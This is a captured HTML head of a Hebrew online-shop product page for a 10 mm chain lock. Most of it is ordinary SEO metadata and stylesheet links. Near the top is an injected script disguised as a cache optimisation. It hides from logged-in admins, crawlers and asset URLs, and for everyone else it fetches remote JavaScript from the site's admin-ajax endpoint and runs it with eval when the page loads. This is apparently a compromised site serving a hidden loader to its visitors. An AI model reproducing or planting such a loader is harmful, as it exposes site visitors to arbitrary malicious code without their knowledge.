

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ofnocycle.co.il/product/%D7%9E%D7%A0%D7%A2%D7%95%D7%9C-%D7%A9%D7%A8%D7%A9%D7%A8%D7%AA-%D7%90%D7%99%D7%A0%D7%98%D7%92%D7%A8%D7%9C%D7%99-%D7%A2%D7%95%D7%91%D7%99-10-%D7%9E%D7%9E-red/
body_size: 42839
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ofnocycle.co.il/xmlrpc.php">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://ofnocycle.co.il/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>		<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'ILS';
	const gtm4wp_product_per_impression = 20;
	const gtm4wp_clear_ecommerce = false;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>מנעול שרשרת אינטגרלי עובי 10 מ&quot;מ RED - OfnoCycle</title>
	<link rel="canonical" href="https://ofnocycle.co.il/product/מנעול-שרשרת-אינטגרלי-עובי-10-ממ-red/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="מנעול שרשרת אינטגרלי עובי 10 מ&quot;מ RED - OfnoCycle" />
	<meta property="og:description" content="מנעול שרשרת מתכת מחוסמת עם מנגנון נעילה אינטגרלי של המותג RED.  בעל עמידות גבוהה לחיתוך ולפריצה.  כיסוי קורדורה לכל אורך השרשרת למניעת שריטות וחבלות לשלדה,  כמו כן עוזר במניעת חדירת חול, אבק ומים.  מגיע עם 2 מפתחות.  מידות: אורך - 1.2 מ&#039;, עובי חוליה - 10 מ&quot;מ.  מתאים למגוון שימושים." />
	<meta property="og:url" content="https://ofnocycle.co.il/product/מנעול-שרשרת-אינטגרלי-עובי-10-ממ-red/" />
	<meta property="og:site_name" content="OfnoCycle" />
	<meta property="article:modified_time" content="2024-12-02T10:03:25+00:00" />
	<meta property="og:image" content="https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט.webp" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="זמן קריאה מוערך" />
	<meta name="twitter:data1" content="דקה1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99-%d7%a2%d7%95%d7%91%d7%99-10-%d7%9e%d7%9e-red/","url":"https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99-%d7%a2%d7%95%d7%91%d7%99-10-%d7%9e%d7%9e-red/","name":"מנעול שרשרת אינטגרלי עובי 10 מ\"מ RED - OfnoCycle","isPartOf":{"@id":"https://ofnocycle.co.il/#website"},"primaryImageOfPage":{"@id":"https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99-%d7%a2%d7%95%d7%91%d7%99-10-%d7%9e%d7%9e-red/#primaryimage"},"image":{"@id":"https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99-%d7%a2%d7%95%d7%91%d7%99-10-%d7%9e%d7%9e-red/#primaryimage"},"thumbnailUrl":"https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט.webp","datePublished":"2023-08-16T11:46:59+00:00","dateModified":"2024-12-02T10:03:25+00:00","breadcrumb":{"@id":"https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99-%d7%a2%d7%95%d7%91%d7%99-10-%d7%9e%d7%9e-red/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99-%d7%a2%d7%95%d7%91%d7%99-10-%d7%9e%d7%9e-red/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99-%d7%a2%d7%95%d7%91%d7%99-10-%d7%9e%d7%9e-red/#primaryimage","url":"https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט.webp","contentUrl":"https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט.webp","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99-%d7%a2%d7%95%d7%91%d7%99-10-%d7%9e%d7%9e-red/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://ofnocycle.co.il/"},{"@type":"ListItem","position":2,"name":"חנות","item":"https://ofnocycle.co.il/shop/"},{"@type":"ListItem","position":3,"name":"מנעול שרשרת אינטגרלי עובי 10 מ&#8221;מ RED"}]},{"@type":"WebSite","@id":"https://ofnocycle.co.il/#website","url":"https://ofnocycle.co.il/","name":"OfnoCycle","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ofnocycle.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OfnoCycle &laquo; פיד‏" href="https://ofnocycle.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="OfnoCycle &laquo; פיד תגובות‏" href="https://ofnocycle.co.il/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OfnoCycle &laquo; פיד תגובות של מנעול שרשרת אינטגרלי עובי 10 מ&#8221;מ RED" href="https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99-%d7%a2%d7%95%d7%91%d7%99-10-%d7%9e%d7%9e-red/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ofnocycle.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fofnocycle.co.il%2Fproduct%2F%25d7%259e%25d7%25a0%25d7%25a2%25d7%2595%25d7%259c-%25d7%25a9%25d7%25a8%25d7%25a9%25d7%25a8%25d7%25aa-%25d7%2590%25d7%2599%25d7%25a0%25d7%2598%25d7%2592%25d7%25a8%25d7%259c%25d7%2599-%25d7%25a2%25d7%2595%25d7%2591%25d7%2599-10-%25d7%259e%25d7%259e-red%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ofnocycle.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fofnocycle.co.il%2Fproduct%2F%25d7%259e%25d7%25a0%25d7%25a2%25d7%2595%25d7%259c-%25d7%25a9%25d7%25a8%25d7%25a9%25d7%25a8%25d7%25aa-%25d7%2590%25d7%2599%25d7%25a0%25d7%2598%25d7%2592%25d7%25a8%25d7%259c%25d7%2599-%25d7%25a2%25d7%2595%25d7%2591%25d7%2599-10-%25d7%259e%25d7%259e-red%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://ofnocycle.co.il/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.7' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<link rel='stylesheet' id='wepb-checkout-integration-css' href='https://ofnocycle.co.il/wp-content/plugins/easy-product-bundles-for-woocommerce/assets/css/checkout-integration/style.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ofnocycle.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.4.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://ofnocycle.co.il/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/css/public/elementor-fix.css?ver=1.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://ofnocycle.co.il/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://ofnocycle.co.il/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://ofnocycle.co.il/wp-content/uploads/elementor/css/post-7.css?ver=1732102316' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/int-elementor-pro-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/mod-star-rating-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.1.4' type='text/css' media='all' />
